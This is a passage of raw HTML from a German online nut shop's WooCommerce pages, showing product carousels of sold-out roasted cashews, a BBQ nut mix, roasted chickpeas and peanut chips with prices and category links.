			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cashew geröstet &amp; BBQ" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/cashew-geroestet-bbq/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8506"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8506" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8506" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/cashew-geroestet-bbq/">Cashew geröstet &#038; BBQ (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>34.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8492 status-publish last outofstock product_cat-cashew-nusse product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-nusse product_tag-cashew-geroestet-gesalzen product_tag-cashew-geroestet-gesalzen-bestellen product_tag-cashew-geroestet-gesalzen-bestellen-guenstig product_tag-cashew-geroestet-gesalzen-kaufen product_tag-cashew-geroestet-gesalzen-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="8492">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/cashew-geroestet-gesalzen/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cashew geröstet &amp; gesalzen" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/cashew-geroestet-gesalzen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8492"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8492" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8492" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/cashew-geroestet-gesalzen/">Cashew geröstet &amp; gesalzen (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>31.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-493 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9209-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9209.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9209" class="elementor elementor-9209">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1b8eaea0 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8eaea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c357cf4" data-id="1c357cf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-996c208 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="996c208" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5d879a36" data-id="5d879a36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76f193a1 elementor-widget elementor-widget-wd_text_block" data-id="76f193a1" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://eda-nuts.com/product-category/gerostete-nusse/gerostet/">Geröstet</a><br /><a href="http://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/">Geröstet &amp; Gesalzen</a><br /><a href="http://eda-nuts.com/product-category/gerostete-nusse/gewurzt/">Gewürzt</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3c1d8d57 elementor-hidden-phone elementor-hidden-tablet" data-id="3c1d8d57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72129648 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="72129648" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-486" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8788 status-publish outofstock product_cat-cashew-nusse product_cat-gerostete-nusse product_cat-gewurzt product_cat-mandel product_cat-nusse product_cat-mischungen product_cat-pistazien product_tag-barbecue-nussmix product_tag-barbecue-nussmix-bestellen product_tag-barbecue-nussmix-bestellen-guenstig product_tag-barbecue-nussmix-kaufen product_tag-barbecue-nussmix-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8788">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/barbecue-nussmix/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbecue Nussmix" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/barbecue-nussmix/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8788"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8788" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8788" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/barbecue-nussmix/">BBQ Deluxe Mix (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/nusse/mandel/" rel="tag">Mandel</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8506 status-publish outofstock product_cat-cashew-nusse product_cat-gerostete-nusse product_cat-gewurzt product_cat-nusse product_tag-cashew-geroestet-bbq product_tag-cashew-geroestet-bbq-bestellen product_tag-cashew-geroestet-bbq-bestellen-guenstig product_tag-cashew-geroestet-bbq-kaufen product_tag-cashew-geroestet-bbq-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8506">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/cashew-geroestet-bbq/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cashew geröstet &amp; BBQ" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-BBQ.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/cashew-geroestet-bbq/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8506"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8506" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8506" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/cashew-geroestet-bbq/">Cashew geröstet &#038; BBQ (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>34.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8492 status-publish last outofstock product_cat-cashew-nusse product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-nusse product_tag-cashew-geroestet-gesalzen product_tag-cashew-geroestet-gesalzen-bestellen product_tag-cashew-geroestet-gesalzen-bestellen-guenstig product_tag-cashew-geroestet-gesalzen-kaufen product_tag-cashew-geroestet-gesalzen-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="8492">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/cashew-geroestet-gesalzen/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cashew geröstet &amp; gesalzen" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-geroestet-gesalzen.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/cashew-geroestet-gesalzen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8492"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8492" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8492" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/cashew-geroestet-gesalzen/">Cashew geröstet &amp; gesalzen (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>31.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-486 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9221-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9221.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9221" class="elementor elementor-9221">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-53895edb elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53895edb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-687d4e25" data-id="687d4e25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-10c2c52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10c2c52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7d9e49" data-id="6c7d9e49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76227af4 elementor-widget elementor-widget-wd_text_block" data-id="76227af4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/">Erdnüsse</a><br /><a href="http://eda-nuts.com/product-category/umhullte-nusse/gebrannte-mandeln-umhullte-nusse/">Gebrannte Mandeln</a><br /><a href="http://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/">Kichererbsen</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7f744ef5 elementor-hidden-phone elementor-hidden-tablet" data-id="7f744ef5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7cebbce4 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="7cebbce4" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-895" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8738 status-publish outofstock product_cat-gerostet product_cat-gerostete-nusse product_cat-kichererbsen-umhullte-nusse product_cat-kichererbsen product_cat-nusse product_cat-umhullte-nusse product_tag-dunkle-kichererbsen-geroestet product_tag-dunkle-kichererbsen-geroestet-bestellen product_tag-dunkle-kichererbsen-geroestet-bestellen-guenstig product_tag-dunkle-kichererbsen-geroestet-kaufen product_tag-dunkle-kichererbsen-geroestet-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8738">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/dunkle-kichererbsen-geroestet/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dunkle Kichererbsen geröstet" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/dunkle-kichererbsen-geroestet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8738"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8738" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8738" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/dunkle-kichererbsen-geroestet/">Dunkle Kichererbsen geröstet (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" rel="tag">Kichererbsen</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" rel="tag">Kichererbsen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>15.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8583 status-publish outofstock product_cat-erdnusse product_cat-erdnusse-umhullte-nusse product_cat-gerostet product_cat-gerostete-nusse product_cat-gewurzt product_cat-nusse product_cat-umhullte-nusse product_tag-erdnuss-chips product_tag-erdnuss-chips-bestellen product_tag-erdnuss-chips-bestellen-guenstig product_tag-erdnuss-chips-kaufen product_tag-erdnuss-chips-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8583">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/erdnuss-chips/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Erdnuss-Chips-2-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Erdnuss Chips" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Erdnuss-Chips-2-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Erdnuss-Chips-2-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Erdnuss-Chips-2-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Erdnuss-Chips-2-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Erdnuss-Chips-2-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Erdnuss-Chips-2.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/erdnuss-chips/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8583"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8583" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8583" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/erdnuss-chips/">Erdnuss Chips (500 gr)</a></h3>				<div class="wd-product-cats">
